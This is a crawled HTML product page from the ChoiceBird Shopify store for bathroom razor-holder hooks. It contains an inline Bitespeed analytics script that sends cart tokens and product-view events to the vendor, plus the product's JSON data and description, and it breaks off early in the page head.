

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://choicebird.com/products/bathroom-storage-bracket-hooks
body_size: 35007
content:
<!doctype html>
<!--[if IE 9]> <html class="ie9 no-js" lang="en"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<script src="https://unpkg.com/axios/dist/axios.min.js"></script>
  <script>
    const DBURL = "https://app.bitespeed.co/database";
    var indexOfwww = location.hostname.indexOf("www");
    var shopDomainStripped = (indexOfwww === -1 ? "." + location.hostname : location.hostname.substr(indexOfwww + 3));
    function getCookie(name) {
        var value = "; " + document.cookie;
        var parts = value.split("; " + name + "=");
        if (parts.length == 2) return parts.pop().split(";").shift();
    }
    function createRef(){
        let uuid = create_UUID();
        document.cookie = "refb="+uuid+";expires="+ new Date(new Date().setFullYear(new Date().getFullYear() + 10))+ ";domain=" + shopDomainStripped +"; path=/";
        return uuid;
    }
    function createSsid() {
        let uuid = create_UUID();
        document.cookie = "ssid="+uuid+ ";domain=" + shopDomainStripped +"; path=/";
        return uuid;
    }
    function create_UUID(){
        var dt = new Date().getTime();
        var uuid = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(c) {
            var r = (dt + Math.random()*16)%16 | 0;
            dt = Math.floor(dt/16);
            return (c=='x' ? r :(r&0x3|0x8)).toString(16);
        });
      return uuid;
    };
    (function() {
        let refb = String(getCookie("refb"));
        let ssid = String(getCookie("ssid"));
        if(refb === null || refb === '' || refb === undefined || refb === "undefined") {
            var refbnew = createRef();
        }
        if(ssid === null || ssid === '' || ssid === undefined || ssid === "undefined") {
            var ssidnew = createSsid();
        }
        
    })();
  </script>
  
  <script>
    function lookForCart() {
      var myCookie = getCookie("cart");
      if (myCookie) {
		clearInterval(intervalId);
        if(!getCookie(`${myCookie}`)) {
        document.cookie = `${myCookie}=true` + ";domain=" + shopDomainStripped + "; path=/";
        sendToWebhook(myCookie);
        }
      }
    }
    function sendToWebhook(cart) {
    	let axiosConfig = {
		    headers: {
			    "Access-Control-Allow-Origin": "*"
		    }
	    };

    	let url = `${DBURL}/api/shopifyCustomer/create`;
        let refb = getCookie("refb");
        if(refb === null || refb === '' || refb === undefined || refb === "undefined") {
        }
        else {
	    var postData = {
    		  cartToken: cart,
		      id: String(refb),
		      shopifyShopDomain: 'choice-bird.myshopify.com'
	    };      
    	axios.post(url,postData, axiosConfig)
	      .then((res) => {

    	  })
	      .catch((err) => {
	      	console.log("AXIOS ERROR: ", err);
    	  })
        }
	};
    let intervalId = setInterval(() => {lookForCart()},1000);
  </script>

  <script name="bitespeed-tracking-tag">    
    let axiosConfig = {
      headers: {
	      "Access-Control-Allow-Origin": "*"
      }
    };
    function analyticsPost(postData) {
      let analyticsUrl = `${DBURL}/webhook/browserSession`;
    	postData.shopifyShopDomain = 'choice-bird.myshopify.com';
     	postData.ref = getCookie("refb");
      	postData.ssid= getCookie("ssid");
      	axios.post(analyticsUrl, postData, axiosConfig)
        	.then((res) => {
	        	return;
        	})
        	.catch((err) => {
        console.log("AXIOS ERROR: ", err);
        })
    }
(function(){
    var bitespeedLayer = {
        cartPollInterval: 2000
    }
    var config = {
        linker: {
            domains: ['shopify.com', 'rechargeapps.com', 'recurringcheckout.com', 'carthook.com', 'checkout.com']
        },
        anonymize_ip: true,
        allow_ad_personalization_signals: true,
        page_title: removePii(document.title),
        page_location: removePii(document.location.href)
    }
    var pageView = function() {
            
    };
    // delay page firing until the page is visible
    if (document.hidden === true) {
        var triggeredPageView = false;
        document.addEventListener('visibilitychange', function() {
            if (!document.hidden && !triggeredPageView) {
                pageView();
                triggeredPageView = true;
            }
        });
    } else {
        pageView()
    }
    var hasLocalStorage = (function() {
        try {
            localStorage.setItem('bitespeed_test_storage', 'test');
            localStorage.removeItem('bitespeed_test_storage');
            return true;
        } catch (ex) {
            return false;
        }
    })();
    bitespeedLayer.ecommerce = {
        'currencyCode' : 'USD',
        'impressions' : []
    };
    
    
        var product = {"id":5070380335163,"title":"Bathroom Storage Bracket Hooks","handle":"bathroom-storage-bracket-hooks","description":"\u003ch1\u003e\u003cspan style=\"color: #ff2a00;\"\u003eBathroom Storage Bracket Hooks\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eName: Space Alumium Razor Holder\u003c\/p\u003e\n\u003cp\u003eMaterial: Space Aluminum \u003c\/p\u003e\n\u003cp\u003eColor: Silver \/ Black \u003c\/p\u003e\n\u003cp\u003eInstallation: punch free\u003c\/p\u003e\n\u003cp\u003eStylish Design And High Quality\u003c\/p\u003e\n\u003cp\u003eFor Commercial, Home, Bar Etc. Use\u003c\/p\u003e\n\u003cp\u003eSlim Door Or Wall Mount Design Makes The Most of Small Spaces\u003c\/p\u003e\n\u003cp\u003eSize: (L) 4.5CM X (W)4.5CM \u003c\/p\u003e\n\u003cp\u003eNote: Due to the difference between different monitors, the picture may not reflect the actual color of the item. Thank you!\u003c\/p\u003e\n\u003cp\u003ePackage includes:\u003c\/p\u003e\n\u003cp\u003e1 Pc x Razor holder\u003c\/p\u003e\n\u003cp\u003e1 Pc x Double-side tape\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__281_29.jpg_1603531832080_152855bb-31f2-4554-930c-cd8702d8b7ed_480x480.jpg?v=1605798719\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__282_29.jpg_1603531842210_6272550f-fbf9-4c02-9c8a-aaf06de90dcb_480x480.jpg?v=1605798719\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp.jpg_1603531853233_2020fbc5-cf43-4b9f-8981-db52a22cf3d5_480x480.jpg?v=1605798719\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__284_29.jpg_1603532063528_0178e21f-a27f-4c4e-ad6c-6c8a44c51bb8_480x480.jpg?v=1605798724\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603531860696_742dde77-5f6f-4337-b502-a1e0c3f3a59f_480x480.jpg?v=1605798719\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there is absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-03-09T20:10:06+06:00","created_at":"2020-11-19T21:11:59+06:00","vendor":"ChoiceBird","type":"Accessory","tags":["decoration","other"],"price":2499,"price_min":2499,"price_max":2499,"available":true,"price_varies":false,"compare_at_price":4499,"compare_at_price_min":4499,"compare_at_price_max":4499,"compare_at_price_varies":false,"variants":[{"id":34312168833083,"title":"Silver 1 Pc","option1":"Silver 1 Pc","option2":null,"option3":null,"sku":"C10861-SR","requires_shipping":true,"taxable":true,"featured_image":{"id":17104682156091,"product_id":5070380335163,"position":5,"created_at":"2020-11-19T21:12:04+06:00","updated_at":"2020-11-19T21:12:04+06:00","alt":null,"width":800,"height":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__284_29.jpg_1603532063528_0178e21f-a27f-4c4e-ad6c-6c8a44c51bb8.jpg?v=1605798724","variant_ids":[34312168833083]},"available":true,"name":"Bathroom Storage Bracket Hooks - Silver 1 Pc","public_title":"Silver 1 Pc","options":["Silver 1 Pc"],"price":2499,"weight":454,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9277161734203,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__284_29.jpg_1603532063528_0178e21f-a27f-4c4e-ad6c-6c8a44c51bb8.jpg?v=1605798724"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34312168865851,"title":"Black 1 Pc","option1":"Black 1 Pc","option2":null,"option3":null,"sku":"C10861-BK","requires_shipping":true,"taxable":true,"featured_image":{"id":17104682188859,"product_id":5070380335163,"position":6,"created_at":"2020-11-19T21:12:04+06:00","updated_at":"2020-11-19T21:12:04+06:00","alt":null,"width":800,"height":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603532073027_74878d47-26e0-4a1a-9c85-0e1b53536fa5.jpg?v=1605798724","variant_ids":[34312168865851]},"available":true,"name":"Bathroom Storage Bracket Hooks - Black 1 Pc","public_title":"Black 1 Pc","options":["Black 1 Pc"],"price":2499,"weight":454,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9277161766971,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603532073027_74878d47-26e0-4a1a-9c85-0e1b53536fa5.jpg?v=1605798724"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__281_29.jpg_1603531832080_152855bb-31f2-4554-930c-cd8702d8b7ed.jpg?v=1605798719","\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__282_29.jpg_1603531842210_6272550f-fbf9-4c02-9c8a-aaf06de90dcb.jpg?v=1605798719","\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp.jpg_1603531853233_2020fbc5-cf43-4b9f-8981-db52a22cf3d5.jpg?v=1605798719","\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603531860696_742dde77-5f6f-4337-b502-a1e0c3f3a59f.jpg?v=1605798719","\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__284_29.jpg_1603532063528_0178e21f-a27f-4c4e-ad6c-6c8a44c51bb8.jpg?v=1605798724","\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603532073027_74878d47-26e0-4a1a-9c85-0e1b53536fa5.jpg?v=1605798724"],"featured_image":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__281_29.jpg_1603531832080_152855bb-31f2-4554-930c-cd8702d8b7ed.jpg?v=1605798719","options":["Color"],"media":[{"alt":null,"id":9277161439291,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__281_29.jpg_1603531832080_152855bb-31f2-4554-930c-cd8702d8b7ed.jpg?v=1605798719"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__281_29.jpg_1603531832080_152855bb-31f2-4554-930c-cd8702d8b7ed.jpg?v=1605798719","width":800},{"alt":null,"id":9277161472059,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__282_29.jpg_1603531842210_6272550f-fbf9-4c02-9c8a-aaf06de90dcb.jpg?v=1605798719"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__282_29.jpg_1603531842210_6272550f-fbf9-4c02-9c8a-aaf06de90dcb.jpg?v=1605798719","width":800},{"alt":null,"id":9277161504827,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp.jpg_1603531853233_2020fbc5-cf43-4b9f-8981-db52a22cf3d5.jpg?v=1605798719"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp.jpg_1603531853233_2020fbc5-cf43-4b9f-8981-db52a22cf3d5.jpg?v=1605798719","width":800},{"alt":null,"id":9277161537595,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603531860696_742dde77-5f6f-4337-b502-a1e0c3f3a59f.jpg?v=1605798719"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603531860696_742dde77-5f6f-4337-b502-a1e0c3f3a59f.jpg?v=1605798719","width":800},{"alt":null,"id":9277161734203,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__284_29.jpg_1603532063528_0178e21f-a27f-4c4e-ad6c-6c8a44c51bb8.jpg?v=1605798724"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__284_29.jpg_1603532063528_0178e21f-a27f-4c4e-ad6c-6c8a44c51bb8.jpg?v=1605798724","width":800},{"alt":null,"id":9277161766971,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603532073027_74878d47-26e0-4a1a-9c85-0e1b53536fa5.jpg?v=1605798724"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603532073027_74878d47-26e0-4a1a-9c85-0e1b53536fa5.jpg?v=1605798724","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1\u003e\u003cspan style=\"color: #ff2a00;\"\u003eBathroom Storage Bracket Hooks\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eName: Space Alumium Razor Holder\u003c\/p\u003e\n\u003cp\u003eMaterial: Space Aluminum \u003c\/p\u003e\n\u003cp\u003eColor: Silver \/ Black \u003c\/p\u003e\n\u003cp\u003eInstallation: punch free\u003c\/p\u003e\n\u003cp\u003eStylish Design And High Quality\u003c\/p\u003e\n\u003cp\u003eFor Commercial, Home, Bar Etc. Use\u003c\/p\u003e\n\u003cp\u003eSlim Door Or Wall Mount Design Makes The Most of Small Spaces\u003c\/p\u003e\n\u003cp\u003eSize: (L) 4.5CM X (W)4.5CM \u003c\/p\u003e\n\u003cp\u003eNote: Due to the difference between different monitors, the picture may not reflect the actual color of the item. Thank you!\u003c\/p\u003e\n\u003cp\u003ePackage includes:\u003c\/p\u003e\n\u003cp\u003e1 Pc x Razor holder\u003c\/p\u003e\n\u003cp\u003e1 Pc x Double-side tape\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__281_29.jpg_1603531832080_152855bb-31f2-4554-930c-cd8702d8b7ed_480x480.jpg?v=1605798719\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__282_29.jpg_1603531842210_6272550f-fbf9-4c02-9c8a-aaf06de90dcb_480x480.jpg?v=1605798719\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp.jpg_1603531853233_2020fbc5-cf43-4b9f-8981-db52a22cf3d5_480x480.jpg?v=1605798719\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__284_29.jpg_1603532063528_0178e21f-a27f-4c4e-ad6c-6c8a44c51bb8_480x480.jpg?v=1605798724\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603531860696_742dde77-5f6f-4337-b502-a1e0c3f3a59f_480x480.jpg?v=1605798719\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there is absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e"};
        if (product && !product.error) {
            bitespeedLayer.ecommerce.detail = {products: []}
            bitespeedLayer.ecommerce.detail.products.push({
                id: product.id,
                name: product.title,
                price: (product.price/100).toFixed(0),
                brand: product.vendor,
                category: product.type,
                variants: product.variants.map(function(variant) { return { id: variant.id, sku : variant.sku } }),
                quantity: 1, 
                handle: product.handle
            });
        }
    
    bitespeedLayer.ecommerce.impressions = getUniqueProducts(bitespeedLayer.ecommerce.impressions);
    function getUniqueProducts(array){
        var u = {}, a = [];
        for(var i = 0, l = array.length; i < l; ++i){
            if(u.hasOwnProperty(array[i].id)) {
                continue;
            }
            a.push(array[i]);
            u[array[i].id] = 1;
        }
        return a;
    };
    var loadScript = function(url, callback){
        var script = document.createElement("script")
        script.type = "text/javascript";
        if (script.readyState){  /* IE */
            script.onreadystatechange = function(){
                if (script.readyState == "loaded" ||
                        script.readyState == "complete"){
                    script.onreadystatechange = null;
                    callback();
                }
            };
        } else {  /* Others */
            script.onload = function(){
                callback();
            };
        }
        script.src = url;
        document.getElementsByTagName("head")[0].appendChild(script);
    }
var ldTracker = function(jQuery){
    jQuery(document).ready(function(){
        if(bitespeedLayer && bitespeedLayer.ecommerce){
            /* run list, product, and clientID scripts everywhere */
            listViewScript();
            productPageScript();
        }
    })
    function listViewScript(){
        if (!bitespeedLayer.ecommerce.impressions || !bitespeedLayer.ecommerce.impressions.length) return;
        window.setTimeout(function(){
            var postData = {
            "at" : new Date(),
            "type" : "productListViewed",
              "event" : {
                    list_id: bitespeedLayer.ecommerce.impressions[0].list,
                    products: bitespeedLayer.ecommerce.impressions
              }
                };
                analyticsPost(postData);
        },500) /* wait for pageview to fire first */
        /* product list clicks */
        jQuery('a')
            .filter(function(){ return this.href.indexOf('/products') !== -1}) /* only add event to products */
            .click(function(ev){
                ev.preventDefault();
                var self = this;
                var clickedProductDetails = bitespeedLayer.ecommerce.impressions.filter(function(product){
                    var linkSplit = self.href.split('/products/')
                    var productLink = linkSplit && linkSplit[1]
                    return productLink == product.handle
                })[0];
                if (clickedProductDetails) {
                    /* only wait 1 second before redirecting */
                    self.timeout = window.setTimeout(function(){
                        document.location = self.href;
                    },1500)
                    if(hasLocalStorage)
                        localStorage.list = location.pathname;
                    clickedProductDetails.list_name = location.pathname
                        clickedProductDetails.list_id = location.pathname                 
                        var postData = {
                              "at" : new Date(),
                           "type" : "productClicked",
              "event" : clickedProductDetails
                        }
                analyticsPost(postData);
                }
                else document.location = self.href;
            })
    }
    async function productPageScript(){
        var product = bitespeedLayer.ecommerce.detail
            && bitespeedLayer.ecommerce.detail.products
            && bitespeedLayer.ecommerce.detail.products[0]
        if (product) {
            if(hasLocalStorage) product.list_name = localStorage.list   
                if(hasLocalStorage) product.list_id = localStorage.list         
          var postData = {
            "at" : new Date(),
            "type" : "productViewed",
            "event" : product
          }         
          analyticsPost(postData);
        }
    }
}
if(typeof jQuery === 'undefined'){
    loadScript('//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js', function(){
        jQuery191 = jQuery.noConflict(true);
        ldTracker(jQuery191);
        });
    } else {
        ldTracker(jQuery);
    }
    function removePii(string) {
        var piiRegex = {
            "email": /[s&amp;/,=]([a-zA-Z0-9_.+-]+(@|%40)[a-zA-Z0-9-]+.[a-zA-Z0-9-.]+)($|[s&amp;/,])/,
            "postcode": /[s&amp;/,=]([A-Z]{1,2}[0-9][0-9A-Z]?(s|%20)[0-9][A-Z]{2})($|[s&amp;/,])/,
        };
        var dlRemoved = string;
        for (key in piiRegex) {
            dlRemoved = dlRemoved.replace(piiRegex[key], 'REMOVED');
        }
        return dlRemoved;
    }
})()
</script>

<head>
  <meta name="google-site-verification" content="LiJVhXWi4wF2UpUeGITmd-fFEK-vczenl1mRcCU_qkE" />
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <link rel="prefetch" href="https://choicebird.com" as="document">
